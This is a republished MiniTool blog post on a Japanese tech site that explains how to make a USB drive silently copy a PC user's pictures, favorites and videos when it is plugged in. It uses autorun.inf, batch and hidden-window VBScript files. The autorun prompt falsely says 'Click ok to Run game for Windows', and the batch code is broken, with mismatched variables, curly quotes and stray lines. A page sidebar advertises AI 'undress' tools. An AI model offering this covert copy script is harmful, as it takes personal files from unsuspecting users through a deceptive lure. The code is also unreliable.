![[修正] USBドライブが接続されたときにファイルを自動的にコピーする方法は? - ミニトール](https://img.php.cn/upload/article/000/000/000/174456170625376.png?x-oss-process=image/resize,p_40)
How to auto copy USB files silently without notifications on Windows 10/11? If you need to do that, this post from MiniTool Website will help you automatically copy files when USB files connected in detail. Without wasting more time, let’s jump into it right now!
Some of you are looking for a way to copy the files automatically when USB drive plugged in your computer. Don’t worry, this idea seems difficult to realize but we still find a solution for you.
How to Automatically Copy File When USB Drive Connected toYour PC?
To automatically copy file when USB drive connected to your PC, you need to automatically back up files with autorun.inf and .bat file. Here’s how to do it:
Step 1. Create a notepad on your USB flash drive > copy & paste the following content to it and click on File > Save As > change the file name to Autorun.inf > set file type to all files.
[autorun]
icon=drive.ico
open=launch.bat
action=Click ok to Run game for Windows
shell\open\command=launch.bat

Step 2. Create a notepad file with the following contents on your USB flash dive> click on File > Save As > rename it to file.bat > change file type to all types. You can replace picture, videos, Favorites according to your needs.
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Step 3. Similarly, you can create a notepad file on USB drive named invisible.vbs with the following content. This operation is to create a VB Script to batch file as invisible.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Step 4. To make a batch file for running VB Script and file.bat, you need to create a notepad file named launch.bat with the following content:
wscript.exe \invisible.vbs file.bat
Step 5. At last, create a folder in the root of USB flash drive named all. Save all the files in the folder and make it hidden. Click on file.bat to test if the batch file works for automatically copy files when USB drive connected to your PC.
Suggestion: Back up Your Files Regularly with MiniTool ShadowMaker
After knowing how to make a USB drive copy files automatically, we recommend an easier way to create an automatic backup – backing up with MiniTool ShadowMaker. This Windows backup software is designed to back up files, folders, partitions, systems, and disks on Windows machines. With it, you can set to back up your task daily, weekly, monthly, or on event. Here’s how to create an automatic backup with ease:
Step 1. Launch MiniTool ShadowMaker to get a 30-day free trial.
Step 2. In the Backup page, choose the file you want to make a copy by hitting SOURCE > Folders and Files. In DESTINATION, select a storage path for your backup task.

Step 3. Click on Back Up Now to start the process or delay the task by hitting Back Up Later. Go to Options > toggle on Schedule Settings manually > set a specific point of a day (s) in a day, week, or month.

Final Words
This post illustrates how to automatically copy files when USB drive connected to your PC via bache file and another easy way to back up your data on a regularly basis. Sincerely they are helpful to you. Appreciate your time!
以上が[修正] USBドライブが接続されたときにファイルを自動的にコピーする方法は? - ミニトールの詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。
 Chrome Webストアを使用して、Chromeの拡張機能を見つけてインストールします-MinitoolMay 06, 2025 am 12:50 AM
Chrome Webストアを使用して、Chromeの拡張機能を見つけてインストールします-MinitoolMay 06, 2025 am 12:50 AMChrome Webストアについて学び、それを使用して、Google Chromeブラウザーに便利な拡張機能を簡単に見つけて追加します。 Chrome Web Store拡張機能をインストールおよび管理する方法の詳細な手順が提供されます。
 修正:MicrosoftWordは読み取り専用モードでファイルを開きます-MinitoolMay 06, 2025 am 12:48 AM
修正:MicrosoftWordは読み取り専用モードでファイルを開きます-MinitoolMay 06, 2025 am 12:48 AMMicrosoft Wordが読み取り専用モードでファイルを開く場合があります。これにより、ドキュメントの編集ができません。 PHP.CNのこの記事では、主に「Microsoft Wordは読み取り専用モードでファイルを開く」という問題を解決するいくつかの方法を紹介しています。
 WIN 11/10 -MINITOOLのためにRTX 3060ドライバーをダウンロード、インストール、更新する方法May 06, 2025 am 12:47 AM
WIN 11/10 -MINITOOLのためにRTX 3060ドライバーをダウンロード、インストール、更新する方法May 06, 2025 am 12:47 AMRTX 3060ドライバーのダウンロード、インストール、更新は簡単なタスクです。新しいグラフィックカードをお持ちの場合は、NVIDIA GEFORCE RTX 3060 TIを使用して、適切なグラフィックカードドライバーを更新またはインストールすることが重要です。この投稿を読みましょう。Php.cnが表示します
![[回答が得られました] Googleサイトがサインインします - Googleサイトとは何ですか? - ミニトール](https://img.php.cn/upload/article/001/242/473/174646357029132.png?x-oss-process=image/resize,p_40) [回答が得られました] Googleサイトがサインインします - Googleサイトとは何ですか? - ミニトールMay 06, 2025 am 12:46 AM
[回答が得られました] Googleサイトがサインインします - Googleサイトとは何ですか? - ミニトールMay 06, 2025 am 12:46 AMGoogleサイトとは何ですか? Googleは、さまざまなフィールドをカバーするさまざまな製品を開発しました。 Gmail、Calendar、Drive、Docs、Sheet、Slideのように、Googleサイトもその1つですが、日常生活では一般的に使用されていません。しかし、Googleサイトはそうです
 PCでPS5デュアルセンスコントローラーを更新する方法は? - ミニトールMay 06, 2025 am 12:45 AM
PCでPS5デュアルセンスコントローラーを更新する方法は? - ミニトールMay 06, 2025 am 12:45 AMSonyは、DualSenseワイヤレスコントローラー用の新しいアプリファームウェアアップデーターをリリースして、ユーザーがPCでPS5 DualSenseコントローラーを更新できるようにしました。この投稿では、PHP.CNでは、この新しいアプリを使用してPS5デュアルセンスコントローラーをPCで更新する方法を示します。
 携帯電話をpingしてその場所を見つける簡単な方法 - 合法ですか? - ミニトールMay 06, 2025 am 12:44 AM
携帯電話をpingしてその場所を見つける簡単な方法 - 合法ですか? - ミニトールMay 06, 2025 am 12:44 AM携帯電話を紛失したら、その場所を見つけて、何らかの方法で電話をpingしたいと思います。または、子供が家を出るのに長い時間がある場合は、それらを見つけて電話をかける必要があります。しかし、電話の声の一番下の行は何ですか?そしてどのようにp
 ガイド-Windows 11エンタープライズN:ISOのダウンロード/インストール、監視May 06, 2025 am 12:43 AM
ガイド-Windows 11エンタープライズN:ISOのダウンロード/インストール、監視May 06, 2025 am 12:43 AMWindowsはWindows 11エンタープライズnですか? Windows 11 EnterpriseとEnterprise Nの違いは何ですか? Windows 11 Enterprise N ISOをダウンロードしてPCにインストールする方法は? php.cnからのこの投稿では、これらの質問に対する回答を見つけることができます。
 Tiny11Builderはあなた自身のTiny11を作成します - Windows11 Lite ISO -MINITOOLMay 06, 2025 am 12:42 AM
Tiny11Builderはあなた自身のTiny11を作成します - Windows11 Lite ISO -MINITOOLMay 06, 2025 am 12:42 AM独自のTiny11、Windows 11の軽量バージョンを作成したい場合はどうすればよいですか? Tiny11Builderは、公式のWindows 11 ISOファイルを使用して、Windows 11のライトバージョンを構築するのに役立ちます。 php.cnからのこの投稿を参照してください、そしてあなたは多くの情報を見つけることができます


ホットAIツール

Undresser.AI Undress
リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover
写真から衣服を削除するオンライン AI ツール。

Undress AI Tool
脱衣画像を無料で

Clothoff.io
AI衣類リムーバー

Video Face Swap
完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

ホットツール

WebStorm Mac版
便利なJavaScript開発ツール

SublimeText3 英語版
推奨: Win バージョン、コードプロンプトをサポート!

ゼンドスタジオ 13.0.1
強力な PHP 統合開発環境

ZendStudio 13.5.1 Mac
強力な PHP 統合開発環境

MinGW - Minimalist GNU for Windows
このプロジェクトは osdn.net/projects/mingw に移行中です。引き続きそこでフォローしていただけます。 MinGW: GNU Compiler Collection (GCC) のネイティブ Windows ポートであり、ネイティブ Windows アプリケーションを構築するための自由に配布可能なインポート ライブラリとヘッダー ファイルであり、C99 機能をサポートする MSVC ランタイムの拡張機能が含まれています。すべての MinGW ソフトウェアは 64 ビット Windows プラットフォームで実行できます。







